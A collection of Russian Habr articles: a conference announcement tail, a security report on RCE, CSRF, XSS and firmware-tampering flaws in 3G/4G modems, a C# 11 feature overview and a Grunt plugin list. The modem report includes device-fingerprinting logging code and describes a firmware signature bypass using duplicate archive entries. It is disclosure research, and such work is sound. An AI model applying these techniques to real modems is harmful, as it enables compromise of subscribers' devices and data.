Есть, конечно. [«Jlink и Custom Runtime Image»](https://jokerconf.com/2018/talks/4sanwhahpe8kgagmceqsyk/) Юрия Артамонова легко можно отнести к категории докладов и про современные рантаймы, [«Fuzzing для тестирования JVM»](https://jokerconf.com/2018/talks/3utdpeavowkqqyyqqykymg/) Максима Казанцева из Azul Systems — тоже. Надо понимать, что Joker — это в значительной степени о хардкоре, и даже [доклад Джоша Лонга про Reactive Spring](https://jokerconf.com/2018/talks/4ncjd3nrk0mkmaq4umqoce/) не так прост, как кажется.
До Джокера осталось меньше месяца, но я все-таки попробую выделить время и обозреть оставшуюся часть программы в отдельных постах.
В заключение я могу только посоветовать самостоятельно посмотреть всю программу, и, если понравится — [приобрести билеты](https://jokerconf.com/registration/), потому что они потихоньку дорожают. Уже пора, да-с.

|
https://habr.com/ru/post/424237/
| null |
ru
| null |
# Критически опасные уязвимости в популярных 3G- и 4G-модемах или как построить Большого Брата
[](http://habrahabr.ru/company/pt/blog/272175/)
Данный отчет является логическим продолжением исследования «[#root via SMS](http://habrahabr.ru/company/pt/blog/243697/)», завершенного в 2014 году командой SCADA Strangelove. Исследование затрагивало уязвимости модемов лишь частично, в рамках более широкого описания уязвимостей оборудования телеком-операторов. В настоящем документе представлено описание всех найденных и использованных уязвимостей в 8 популярных моделях 3G- и 4G-модемов, доступных в России и по всему миру. Найденные уязвимости позволяют проводить удаленное выполнение кода в веб-сценариях (RCE), произвольную модификацию прошивки, межсайтовую подделку запросов (CSRF) и межсайтовое выполнение сценариев (XSS).
В исследовании также описан наиболее полный набор векторов атак на клиентов телекома, использующих данные модемы — это может быть идентификация устройств, внедрение кода, заражение пользовательского компьютера, к которому подключен модем, подделка SIM-карты и перехват данных, определение местоположения абонента и доступ к его личному кабинету на портале оператора, а также целевые атаки (APT). Слайды презентации данного исследования с ZeroNights 2015 представлены [здесь](http://www.slideshare.net/phdays/3g-4g).
#### Оборудование
Было рассмотрено 8 модемов следующих производителей:
* Huawei (2 разных модема и 1 роутер),
* Gemtek (1 модем и 1 роутер),
* Quanta (2 модема),
* ZTE (1 модем).
Очевидно, что не все модемы поставлялись с уязвимыми прошивками: часть уязвимостей в прошивках были допущены при кастомизации прошивки сотовым оператором. Хотя такие подписи наводят на некоторые мысли:

Далее для удобства все сетевое оборудование — и модемы, и роутеры — будут называться «модемы».
Статистика по уязвимым модемам
| Modem | Total |
| --- | --- |
| Gemtek1 | 1411 |
| Quanta2, ZTE | 1250 |
| Gemtek2 | 1409 |
| Quanta1 | 946 |
| Huawei | - |
Данные собирались пассивно с портала SecurityLab.ru с 29.01.2015 по 05.02.2015 (1 неделя). В статистике не представлены сведения о модемах Huawei, но их всегда можно найти в shodan.io, например вот так:

> #### Найденные уязвимости
>
>
Во всех рассмотренных моделях присутствовали те или иные критически опасные уязвимости, которые приводили к полной компрометации системы. Практически все из них можно было эксплуатировать удаленно (см. общую таблицу по модемам). Описание найденных уязвимостей, ранжированных по степени опасности:
##### 1. Удаленное выполнение кода в веб-сценариях, 5 устройств (RCE)
Все рассмотренные веб-серверы на модемах работают на базе простых CGI-скриптов, которые практически нигде не проходили должную фильтрацию (кроме модемов Huawei, и то спустя несколько обновлений после оглашения уязвимостей).
И конечно же все модемы работают с файловой системой: им необходимо отправлять AT-команды, читать и писать смс, настраивать правила на фаерволе и т. п.
Кроме того, практически нигде не использовалась защита от атак класса CSRF, что позволяло выполнять код удаленно с помощью методов социальной инженерии и удаленной отправки запросов через зловредный сайт. Для некоторых модемов возможно проведение атаки XSS.
Сочетание этих трех факторов дает неутешительный результат: более 60% модемов уязвимы к удаленному выполнению кода. Причем обновленную прошивку без этой уязвимости можно получить только для модемов Huawei (есть публичные описания уязвимостей): остальные уязвимости пока считаются 0-days.
##### 2. Произвольная модификация прошивки, 6 устройств (Integrity attacks)
Только три модема имели криптографическую защиту прошивок от модификации. Два модема работали по одинаковому алгоритму с помощью асимметрично зашифрованного RSA в режиме digital signature контрольной суммы SHA1, третий модем шифровал содержимое прошивки с помощью потокового шифра RC4.
На все реализации криптоалгоритмов удалось совершить атаки, приводящие к нарушению целостности и конфиденциальности: в первом случае мы можем модифицировать прошивку, внедряя в нее произвольный код, во втором случае из-за слабостей реализации алгоритма удалось извлечь ключ и определить алгоритм шифрования, что также приводит к возможности произвольно изменять содержимое прошивки.
Еще три модема не имели защиты от модификации прошивок, однако для обновления прошивки необходим локальный доступ к интерфейсам COM.
В оставшихся двух модемах предусматривалась возможность обновления только через сеть оператора c помощью технологии FOTA (Firmware Over-The-Air).
##### 3. Межсайтовая подделка запросов, 5 устройств (CSRF)
Атаки CSRF можно использовать для разных задач, но в первую очередь — для удаленной загрузки модифицированной прошивки и внедрения произвольного кода. Эффективной защитой от этой атаки является использование уникальных токенов для каждого запроса.
##### 4. Межсайтовое выполнение сценариев, 4 устройства (XSS)
Поверхность применения данных атак также достаточно широка — от инфицирования узла до перехвата чужих СМС, однако в нашем исследовании основное их применение — это также загрузка модифицированных прошивок в обход проверок antiCSRF и Same-Origin Policy.
> #### Векторы атак
>
>
##### 1. Идентификация
Для проведения успешной атаки на модем необходимо его идентифицировать. Конечно же, можно отправлять все возможные запросы для эксплуатации уязвимостей RCE или пытаться загрузить все возможные версии прошивок по всем возможным адресам, однако это представляется неэффективным и может быть заметно для атакуемого пользователя. Кроме того, в реальных, нелабораторных условиях, которые рассматриваются в этом исследовании, достаточно важным является время заражения — от момента обнаружения пользователя до момента внедрения кода, изменения настроек модема.
Именно поэтому на первоначальном этапе необходимо правильно определить атакуемое устройство. Для этого используется простой набор адресов изображений, наличие которых говорит о той или иной версии модема. Таким образом нам удалось определить все рассматриваемые модемы со 100%-ной точностью. Пример кода ниже:
```
php
$type = 0;
if ($_GET['type']=='1')
{
$type = 1;
}
elseif
($_GET['type']=='2')
{
$type = 2;
}
elseif
($_GET['type']=='3')
{
$type = 3;
}
elseif
($_GET['type']=='4')
{
$type = 4;
}
file_put_contents("./log_31337.txt", ($type0?"2(".$type."):\t":"1:\t").
$_SERVER['REMOTE_ADDR'].$_SERVER['HTTP_CLIENT_IP'].' '.$_SERVER['HTTP_X_FORWARDED_FOR']."\t".
date("Y-m-d H:i:s")."\t".time()."\t".
$_SERVER['HTTP_USER_AGENT']."\r\n",
FILE_APPEND);
?>
function createxmlHttpRequestObject()
{
var xmlHttp;
if (window.ActiveXObject)
{
try
{
xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
}
catch(e)
{
xmlHttp = false;
}
}
else
{
try
{
xmlHttp = new XMLHttpRequest();
}
catch(e)
{
xmlHttp = false;
}
}
if (!xmlHttp)
{}
else
{return xmlHttp;}
}
function HandleServerResponse()
{
if (xmlHttp.readyState == 4)
{
}
}
var xmlHttp = createxmlHttpRequestObject();
function set(type)
{
if (xmlHttp.readyState == 4 || xmlHttp.readyState == 0)
{
xmlHttp.open('GET', '?type='+type, true);
xmlHttp.onreadystatechange = HandleServerResponse;
xmlHttp.send(null);
}
else
{
setTimeout(function(){set(type)},1000);
}
}




```
##### 2. Внедрение кода
Данный этап уже подробно описан в предыдущем разделе, в пунктах 1 и 2. Внедрить код можно либо через уязвимость выполнения произвольного кода в веб-сценариях, либо через обновление на зараженную прошивку. Первым способом мы смогли проникнуть на 5 модемов.
Опишем подробно векторы для реализации второго способа.
В двух модемах использовался одинаковый алгоритм обеспечения целостности прошивки: шифрование асимметричным ключом RSA хеш-суммы SHA1 осуществлялось с помощью библиотеки openssl. Проверка проводилась некорректно: загрузив прошивку, являющуюся по сути архивом, веб-сервер извлекал из нее два основных файла — файл, указывающий на размер проверяемых данных, и файл с подписанной хеш-суммой этих данных. Далее, взяв с файловой системы публичный ключ, сценарий проверки обращался к функциям библиотеки openssl для дешифровки подписи и в дальнейшем сравнивал хеш-суммы, и в случае совпадения прошивка устанавливалась. Алгоритм сжатия прошивки обладал особенностью: к существующему архиву возможно было добавить дополнительные файлы с теми же именами, при этом никак не изменились бы начальные байты архива, а при распаковке прошивки произошла замена более поздним файлом более раннего. Благодаря этому можно очень просто изменить содержимое прошивки, никак не изменив целостность проверяемых данных.
|
https://habr.com/ru/post/272175/
| null |
ru
| null |
# Обзор нововведений в C# 11
C# 11 выходит уже совсем скоро, так что пора детально изучить новые особенности, которые появятся в языке. И хотя их немного, среди них есть довольно интересные: обобщённая математика, исходные строки, модификатор required, параметры типа в атрибутах и прочее.
### Обобщённые атрибуты
Теперь нам позволяется объявлять атрибуты с использованием обобщений почти так же, как и в случае с классами и методами. Хоть мы и раньше могли передать тип в параметрах конструктора, никак не используя обобщения, теперь можно явно указать какие типы подлежат передаче через ограничитель типа *where*. А также не нужно каждый раз использовать оператор *typeof*.
Посмотрим, как это выглядит на примере простой реализации паттерна "[декоратор](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80_(%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F))". Определим сам обобщённый атрибут:
```
[AttributeUsage(AttributeTargets.Class)]
public class DecorateAttribute : Attribute where T : class
{
public Type DecoratorType{ get; set; }
public DecorateAttribute()
{
DecoratorType = typeof(T);
}
}
```
Далее реализуем как иерархию в соответствии с паттерном, так и фабрику для создания декорированных объектов. Особое внимание обратите на атрибут *Decorate*:
```
public interface IWorker
{
public void Action();
}
public class LoggerDecorator : IWorker
{
private IWorker _worker;
public LoggerDecorator(IWorker worker)
{
_worker = worker;
}
public void Action()
{
Console.WriteLine("Log before");
_worker.Action();
Console.WriteLine("Log after");
}
}
[Decorate]
public class SimpleWorker : IWorker
{
public void Action()
{
Console.WriteLine("Working..");
}
}
public static class WorkerFactory
{
public static IWorker CreateWorker()
{
IWorker worker = new SimpleWorker();
if (typeof(SimpleWorker)
.GetCustomAttribute>() != null)
{
worker = new LoggerDecorator(worker);
}
return worker;
}
}
```
Пример работы:
```
var worker = WorkerFactory.CreateWorker();
worker.Action();
// Log before
// Working..
// Log after
```
Стоит отметить, что ограничения сняты не полностью – тип нужно указывать явно. Использовать параметр типа из класса, например, не получится:
```
public class GenericAttribute : Attribute { }
public class GenericClass
{
[GenericAttribute]
//Error CS8968 'T': an attribute type argument cannot use type parameters
public void Action()
{
// ....
}
}
```
Может появиться вопрос: *GenericAttribute* и *GenericAttribute* это разные атрибуты, или несколько применений одного? В Microsoft решили, что это один и тот же. Из этого вытекает, что для многократного применения нужно будет установить свойство *AllowMultiple* в *true*. Модифицируем первоначальный пример:
```
[AttributeUsage(AttributeTargets.Class, AllowMultiple = true)]
public class DecorateAttribute : Attribute where T : class
{
// ....
}
```
Теперь можно декорировать объект несколько раз:
```
[Decorate]
[Decorate]
public class SimpleWorker : IWorker
{
// ....
}
```
Конечно, ничего глобального это изменение не привнесло, но теперь разработчики библиотек могут предоставлять более понятный и удобный интерфейс при работе с обобщениями в атрибутах.
### Обобщённая математика
С новой версией языка нам будут доступны математические операции над обобщёнными типами.
Сначала остановимся на двух универсальных последствиях нововведения:
* Статический метод (или свойство) интерфейса теперь может иметь модификатор *abstract*, обязывающий наследников реализовать соответствующий статический метод;
* Благодаря этому в интерфейсах теперь можно объявлять арифметические операторы.
Да, теперь у нас есть конструкция вида *static abstract*, что может показаться немного странным, но совсем лишенным смысла я бы это не назвал. Чтобы посмотреть на результат в деле, предлагаю немного надуманный пример со своей реализацией натурального числа, которое можно складывать и создавать из строки:
```
public interface IAddable
where TLeft : IAddable
{
static abstract TResult operator +(TLeft left, TRight right);
}
public interface IParsable where T : IParsable
{
static abstract T Parse(string s);
}
public record Natural : IAddable, IParsable
{
public int Value { get; init; } = 0;
public static Natural Parse(string s)
{
return new() { Value = int.Parse(s) };
}
public static Natural operator +(Natural left, Natural right)
{
return new() { Value = left.Value + right.Value };
}
}
```
Применить в деле заданные операции можно так:
```
var one = new Natural { Value = 1 };
var two = new Natural { Value = 2 };
var three = one + two;
Console.WriteLine(three);
// Natural { Value = 3 }
var parsed = Natural.Parse("42");
Console.WriteLine(parsed);
// Natural { Value = 42 }
```
В примере можно увидеть, что наследовать обобщённые интерфейсы для реализации статических абстрактных методов нужно с помощью [рекурсивного шаблона](https://ru.wikipedia.org/wiki/Curiously_recurring_template_pattern) вида *Natural: IParsable*. С ним надо быть повнимательнее, чтобы не перепутать параметр типа —*Natural : IParsable*.
Более наглядно применение статических методов на параметрах типа можно увидеть на таком примере:
```
public IEnumerable ParseCsvRow(string content) where T : IParsable
=> content.Split(',').Select(T.Parse);
// ....
var row = ParseCsvRow("1,5,2");
Console.WriteLine(string.Join(' ', row.Select(x => x.Value)));
// 1 5 2
```
Раньше обобщение так использовать было нельзя – для вызова статического метода пришлось бы явно указать тип. Теперь же метод будет работать с любым наследником *IParsable*.
Заданием своей математики, естественно, дело не ограничивается. Был изменён механизм работы базовых типов: 20 из них реализуют соответствующие базовым операциям интерфейсы. Их можно посмотреть в [документации](https://learn.microsoft.com/en-us/dotnet/standard/generics/math).
Главным сценарием использования называется упрощение поддержки библиотек, в которых теперь не нужно перегружать одни и те же методы для работы со всеми возможными типами данных. Например, алгоритм сложения чисел в коллекции нам предлагают реализовать с использованием стандартного интерфейса *INumber* вот так:
```
static T Sum(IEnumerable values)
where T : INumber
{
T result = T.Zero;
foreach (var value in values)
{
result += T.CreateChecked(value);
}
return result;
}
```
Метод будет работать как с натуральными, так и с действительными числами:
```
Console.WriteLine(Sum(new int[] { 1, 2, 3, 4, 5 }));
// 15
Console.WriteLine(Sum(new double[] { 0.5, 2.5, 3.0, 4.3, 3.2 }));
// 13.5
```
И это не всё. Также изменился принцип работы беззнакового побитового сдвига, но вся эта тема в целом достойна отдельной статьи, а пока приглашаю заинтересовавшихся в [документацию](https://learn.microsoft.com/dotnet/standard/generics/math).
Я же подведу небольшие итоги. Непосредственно использовать нововведения, скорее всего, придется немногим, ведь не все занимаются разработкой библиотек или работают с другими подходящими для этого задачами. Конструкция *static abstract* также слишком специфична чтобы бросаться внедрять её в свой проект. Тем не менее, нововведение может сделать нашу жизнь лучше опосредованно – те самые разработчики библиотек смогут тратить меньше ресурсов на поддержку бесчисленного количества перегрузок.
### Исходные строковые литералы
В C# у нас появилась возможность создавать "сырые" строки с помощью многократного (от трёх) написания кавычек. Принцип работы похож на буквальный идентификатор @, но есть два важных отличия:
* При разбиении на несколько строк все пробелы, предшествующие закрывающим кавычкам, будут удалены из итоговой строки;
* Появилась возможность буквально интерпретировать кавычки (и фигурные скобки при интерполяции).
Возьмём для примера формирование json строки внутри метода:
```
string GetJsonForecast(DateTime date, int temperature, string summary)
=> $$"""
{
"Date": "{{date.ToString("yyyy-MM-dd")}}",
"TemperatureCelsius": "{{temperature}}",
"Summary": "{{summary}}",
"Note": ""
}
""";
```
При выводе результата вызова получим строку в виде нормального json:
```
{
"Date": "2022-09-16",
"TemperatureCelsius": 10,
"Summary": "Windy",
"Note": ""
}
```
Отличия от работы идентификатора @ увидеть несложно: исходный литерал действительно был воспринят "буквально" со всеми кавычками и фигурными скобками, а лишних отступов слева у нас нет. Синтаксические правила по работе с "сырыми" строками такие:
* Строка должна начинаться с 3-х и более кавычек. Таким образом, если нам надо будет разместить в литерале 3 кавычки подряд, то начинать и заканчивать строку нужно 4 символами и так далее;
* Аналогично это работает с интерполяцией, но уже от одного символа. Так, в примере выше было использовано два знака интерполяции, чтобы можно было записать фигурные скобки для описания структуры json;
* Исходная строка может быть однострочной. Тогда она должна содержать хотя бы один символ между кавычками;
* Исходную строку можно сделать многострочной. В этом случае открывающие и закрывающие кавычки должны занимать отдельные строки (добавлять на них текст не позволяется), а отступ у текста от края экрана не может быть меньше, чем у закрывающих кавычек.
Как ни странно, кажется, это одно из самых глобальных нововведений. Теперь можно делать многострочные литералы, не боясь ни за форматирование получившейся строки, ни за опрятность кода. Непонятно лишь одно: зачем теперь работать с текстом при помощи более классического буквального идентификатора?
### Перенос на новую строку при интерполяции
Ещё одно, на сей раз небольшое, улучшение при работе со строками: выражение внутри интерполяции теперь можно переносить на новую строчку:
```
Console.WriteLine(
$"Roles in {department.Name} department are: {
string.Join(", ", department.Employees
.Where(x => x.Active)
.Select(x => x.Role)
.OrderBy(x => x)
.Distinct())}");
// Roles in Security department are: Administrator, Manager, PowerUser
```
Приятная мелочь, если вдруг была потребность помещать длинную цепь операторов (вроде Linq) внутрь интерполяции. Хотя увлекаться переносами не стоит, устроить беспорядок тоже стало немного проще:
```
Console.WriteLine(
$"Employee count is {
department.Employees
.Where(x => x.Active)
.Count()} in the {department.Name} department");
// Employee count is 20 in the Security department
```
### Модификатор required
С модификатором *required* появилась возможность обязать инициализировать поля и свойства внутри конструктора или инициализатора. Мотивации у такой возможности две.
Во-первых, при работе с большими иерархиями классов рано или поздно может скопиться boilerplate код, связанный с передачей большого количества данных в родительские конструкторы. Классический пример с фигурами:
```
class Point
{
public int X { get; }
public int Y { get; }
public Point(int x, int y)
{
X = x;
Y = y;
}
}
// ....
class Textbox : Rectangle
{
public string Text { get; }
public Textbox(int x, int y, int width, int height, string text)
: base(x, y, width, height)
{
Text = text;
}
}
```
Для краткости промежуточные ступени были пропущены, но это не мешает увидеть проблему: количество параметров увеличилось более, чем вдвое. Пример надуманный, но в сложных предметных областях положение дел может обстоять ещё хуже (особенно, если оно усугублено неудачным проектированием).
Однако если сделать конструктор без параметров, а свойствам *X* и *Y* добавить модификатор *required*, то это сместит обязательство по инициализации с разработчика типа на его пользователя. Перепишем пример:
```
class Point
{
public required int X { get; set; }
public required int Y { get; set; }
}
// ....
class Textbox : Rectangle
{
public required string Text { get; set; }
}
```
Гарантией инициализации выступает факт наследования и теперь этим должен заниматься клиент:
```
var textbox = new Textbox() { Text = "button" };
// Error CS9035: Required member 'Point.X' be set in the object initializer
// or attribute constructor
// Error CS9035: Required member 'Point.Y' must be set in the object initializer
// or attribute constructor
// ....
```
Во-вторых, это будет полезно при использовании ORM, обязывающих иметь конструкторы без параметров, ведь, к примеру, раньше нельзя было обязать клиента проинициализировать поле с Id.
Все детали можно найти в [документации](https://learn.microsoft.com/dotnet/csharp/language-reference/keywords/required), я перечислю наиболее интересное:
* Можно отметить конструктор атрибутом *SetsRequiredMembers*, если есть гарантия, что все необходимые члены класса инициализируются в нём – тогда использовать инициализатор будет не обязательно;
* Если конструктор ссылается на другой, отмеченный таким атрибутом (через *this()* или *base()*), то он также должен иметь этот атрибут;
* Пусть инициализация обязательна, её всё ещё можно произвести, присвоив *null*;
При том, что изменение кажется полезным, можно заметить несколько моментов вызывающих вопросы. Во-первых, предвижу, что новичков будет сбивать с толку одновременное присутствие и модификатора *required*, и атрибута *Required*, учитывая, что они выполняют разные задачи. Во-вторых, атрибут *SetsRequiredMembers* для конструкторов позволяет очень легко оступиться – никто не гарантирует, что разработчик не забыл что-то проинициализировать в конструкторе, но добавил этот атрибут. Например, если забыть про родительский обязательный конструктор (и так уж случилось что у предка есть и пустой конструктор тоже), то можно написать такой код:
```
class Textbox : Rectangle
{
public required string Text { get; set; }
[SetsRequiredMembers]
public Textbox(string text)
{
Text = text;
}
public override string ToString()
{
return
$"{{ X = {X}, Y = {Y}, W = {Width}, H = {Height}, Text = {Text}} }";
}
}
```
И всё скомпилируется! И даже отработает:
```
var textbox = new Textbox("Lorem ipsum dolor sit.");
Console.WriteLine(textbox);
// { X = 0, Y = 0, Width = 0, Height = 0, Text = Lorem ipsum dolor sit. }
```
Если среди свойств будут ссылочные типы, то хотя бы будет выдано предупреждение о потенциальном null значении, но в этом случае – ничего. Они просто тихо проинициализируются значениями по умолчанию. И это не единственный сценарий – можно забыть добавить в конструктор поле в том же классе, в котором оно было объявлено. В общем, вижу здесь потенциальное пространство для ошибок.
### Автоматическая инициализация структур
И ещё про инициализацию. Теперь в конструкторах структур не обязательно инициализировать все члены структур – теперь, как и в случае с классами, они будут проинициализированы значениями по умолчанию при создании экземпляра структуры:
```
struct Particle
{
public int X { get; set; }
public int Y { get; set; }
public double Angle { get; set; }
public int Speed { get; set; }
public Particle(int x, int y)
{
X = x;
Y = y;
}
public override string ToString()
{
return
$"{{ X = {X}, Y = {Y}, Angle = {Angle}, Speed = {Speed} }}";
}
}
// ....
var particle = new Particle();
Console.WriteLine(particle);
// { X = 0, Y = 0, Angle = 0, Speed = 0 }
```
Изменение мало что затрагивает, но и нужно оно было больше для улучшения внутренних механизмов языка (например, для реализации [полуавтоматических свойств](https://github.com/dotnet/csharplang/issues/140), которые в этот релиз не вошли).
### Шаблоны списков
Очередное улучшение сопоставления шаблонов – появилась возможность использовать этот механизм по отношению к спискам и массивам:
* Для отдельных элементов можно использовать любой шаблон чтобы проверить соответствие каким-то условиям;
* Шаблон пустой переменной (*\_*) соответствует одному элементу в коллекции;
* Шаблон диапазона (*..*) может соответствовать числу элементов от нуля и более. Использоваться может только один раз;
* Шаблон *var* позволяет захватить один или несколько (с помощью шаблона диапазона) элементов коллекции. Тип можно указывать явно.
Используем все эти возможности для проверки коллекции через оператор *is*:
```
var collection = new int[] { 0, 2, 10, 5, 4 };
if (collection is [.., > 5, _, var even] && even % 2 == 0)
{
Console.WriteLine(even);
// 4
}
```
В данном случае было проверено значение третьего (больше, чем 5) и пятого (чётность) элементов массива.
Естественно, шаблоны списков можно использовать и в выражениях *switch*. Там возможность захватывать элементы выглядит ещё более интересно. Например, теперь можно повеселиться и написать функцию проверки палиндрома таким образом:
```
bool IsPalindrome (string str) => str switch
{
[] => true,
[_] => true,
[char first, .. string middle, char last]
=> first == last ? IsPalindrome (middle) : false
};
// ....
Console.WriteLine(IsPalindrome("civic"));
// True
Console.WriteLine(IsPalindrome("civil"));
// False
```
Поддержки двухмерных массивов, к сожалению, нет.
Не уверен насколько широко можно будет использовать новую возможность, но, тем не менее, выглядит она довольно любопытной.
### Расширенное поле видимости nameof
Небольшое улучшение для оператора *nameof*: теперь он может захватывать имена параметров при использовании в атрибуте на методе или параметре:
```
[ScopedParameter(nameof(parameter))]
void Method(string parameter)
// ....
[ScopedParameter(nameof(T))]
void Method()
// ....
void Method([ScopedParameter(nameof(parameter))] int parameter)
```
Достаточно полезное нововведение для nullable анализа. Теперь при ликвидации предупреждений не нужно полагаться на строки:
```
[return: NotNullIfNotNull(nameof(path))]
public string? GetEndpoint(string? path)
=> !string.IsNullOrEmpty(path) ? BaseUrl + path : null;
```
При использовании результата вызова такого метода ненужные предупреждения о null значении не появятся:
```
var url = GetEndpoint("api/monitoring");
var data = await RequestData(url);
```
### Модификатор доступа file
И ещё одно новое ключевое слово. В этот раз была добавлена область видимости типов, ограниченная файлом, в котором он объявлен. Обусловлено это нуждами кодогенерации, а именно – желанием избежать конфликтов имён.
Теперь, если объявить в разных файлах (но в одном пространстве имён) классы, добавив к первому модификатор *file*:
```
// Generated.cs
file class Canvas
{
public void Render()
{
// ....
}
}
```
А второй объявить как обычно:
```
// Canvas.cs
public class Canvas
{
public void Draw()
{
// ....
}
}
```
То конфликтов не возникнет. Естественно, никто в использовании этой возможности не ограничивает, так что теперь можно сделать де-факто приватные классы без того, чтобы делать их вложенными.
Если вдруг возник вопрос, почему тогда просто не разрешить использовать модификатор *private* – то придумать ответ несложно. Так как область видимости применяется именно к файлу (а не пространству имён), такое решение ликвидирует возможное недопонимание.
### Небольшие изменения
Есть небольшое количество маленьких изменений, для которых ограничусь упоминанием:
* Для классов, имена которых находятся в нижнем регистре, теперь выдаются предупреждения. Таким образом, нас хотят защитить от несовместимости при появлении новых ключевых слов;
* *nint* и *nuint* теперь ссылаются на System.IntPtr и System.UIntPtr соответственно;
* Сопоставление шаблонов теперь работает для типов *Span* и *ReadOnlySpan*;
* При конвертации групп методов (method group conversion) могут использоваться существующие экземпляры делегатов, уже содержащие нужные ссылки;
* Добавлены строковые литералы в UTF-8 кодировке. Для их задания нужно добавить суффикс *u8* к строке. Работать с ними предназначен тип *ReadOnlySpan*.
### Заключение
Вот такой вышла новая версия языка. Ожидаемо, не все нововведения одинаково всем пригодятся: какие-то слишком специфичны, какие-то не окажут большого влияния, а некоторые и вовсе просто послужат фундаментом для последующего развития языка. Тем не менее, есть и однозначно полезные. Для меня такими, например, стали поддержка исходных строк и обязательная инициализация. Уверен, и вы сможете найти для себя что-то интересное!
За всеми подробностями по новой версии C# можно обратиться к официальной [документации](https://docs.microsoft.com/dotnet/csharp/whats-new/csharp-11).
Если вам также хочется ознакомиться с нововведениями в прошлых версиях языка, то приглашаю вас посмотреть наши статьи на эту тему:
* [Обзор нововведений в C# 9](https://pvs-studio.com/blog/posts/csharp/0860/);
* [Обзор нововведений в C# 10](https://pvs-studio.com/blog/posts/csharp/0875/).
А если хотите следить за мной, то предлагаю подписаться на мой [Twitter](https://twitter.com/kvolokhovskii).
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Konstantin Volohovsky. [What's new in C# 11: overview](https://pvs-studio.com/en/blog/posts/csharp/1002/).
|
https://habr.com/ru/post/694792/
| null |
ru
| null |
# Самые нужные плагины для Grunt

Доброго времени суток, всем! Кто-то умный, не помню в какой статье именно на Хабре, буквально недавно размышлял о процессе разработки с явным призывом автоматизировать все, что только можно автоматизировать. И лучше один раз потратить время на автоматизацию, чтобы потом экономить его на протяжении всего проекта.
У веб-разработчиков есть прекрасный инструмент для автоматизации массы задач, который называется Grunt. И моя страсть к таксономии заставила себя собрать огромную коллекцию почти из 100 ценных плагинов для этого сборщика. Думаю многие кто уже использует Grunt найдут для себя что-то нужное, а кто нет, глядя на возможности, получит хорошую мотивацию установить его и понять как эта штука работает.
А еще я [выложил подборку на GitHub](https://github.com/Pestov/essential-grunt-plugins), чтобы каждый мог пополнить коллекцию.
#### HTML&CSS
[autoprefixer](https://github.com/postcss/autoprefixer) — один из самых полезных плагинов, который автоматически расставляет префиксы к CSS свойствам, исходя из статистики [caniuse](http://caniuse.com/). Важно сказать, что Автопрефиксер это лишь один из множества дополнений в рамках проекта [PostCSS](https://github.com/postcss/postcss) от Злых Марсиан.
[grunt-browser-sync](https://github.com/BrowserSync/grunt-browser-sync) — вероятно, самый нужный инструмент, с точки зрения повышения продуктивности веб-разработчиков. BrowserSync создает подключение, после чего производит автообновление страницы во всех браузерах на всех устройствах при изменениями не только клиентских или даже серверных файлов. А плюс ко всему синхронизирует позицию скроллинга и заполненные данные в формах.
[grunt-html-build](https://github.com/spatools/grunt-html-build) — универсальный помощник в верстке. Плагин умеет объединять исходные файлы и создавать полноценные шаблоны/блоки для вашего HTML. Еще для похожих задач очень хорош [grunt-include-replace](https://github.com/alanshaw/grunt-include-replace).
[grunt-email-design](https://github.com/leemunroe/grunt-email-design) — бесценный инструмент при верстки писем, который переводит все CSS стили в инлайновые, автоматически изменяя все пути к файлам, опционально умеет загружать изображения на CDN и даже отсылать письма на почту. Еще есть отдельный [grunt-email-boilerplate](https://github.com/dwightjack/grunt-email-boilerplate).
[grunt-uncss](https://github.com/addyosmani/grunt-uncss) и [grunt-ucss](https://github.com/ullmark/grunt-ucss) — одновременно два лучших решения для оптимизации CSS файлов. Оба плагина анализируют HTML код и находят все неиспользуемые и продублированные стили. Второй проект от команды Opera Software.
[grunt-revizor](https://github.com/atrolov/grunt-revizor) — мега крутой компрессор, который не только минифицирует CSS, но и сокращает названиях всех классов в HTML, CSS и JavaScript файлах. На сегодняшний день существует целый ряд CSS компрессоров и [сравнительная таблица](http://goalsmashers.github.io/css-minification-benchmark/) ([GitHub](https://github.com/GoalSmashers/css-minification-benchmark)) по ним. Но недавно я увидел лучшую [Shorthand](https://github.com/frankmarineau/shorthand) утилиту без Grunt, которая делает приблизительно следующее:
```
a {
font-family: Arial;
font-style: italic;
font-size: 14px;
line-height: 18px;
font-weight: bold;
}
```
=>
```
a {
font: italic 700 14px/18px Arial;
}
```
[grunt-contrib-htmlmin](https://github.com/gruntjs/grunt-contrib-htmlmin) — простой HTML минификатор.
[grunt-penthouse](https://github.com/fatso83/grunt-penthouse) и [grunt-criticalcss](https://github.com/filamentgroup/grunt-criticalcss) — автоматически находят Critical Path в вашем проекте. Важный момент с точки зрения производительность, о чем подробнее написано [тут](http://www.phpied.com/css-and-the-critical-path/).
[grunt-csscomb](https://github.com/csscomb/grunt-csscomb) — облагораживает структуру ваших CSS. Еще есть [grunt-styleguide](https://github.com/indieisaconcept/grunt-styleguide) для генерации стайлгайдов.
[grunt-contrib-csslint](https://www.npmjs.com/package/grunt-contrib-csslint) — CSS линтер.
[grunt-html](https://github.com/jzaefferer/grunt-html) — HTML валидатор на основе валидатора от W3C.
#### JavaScript
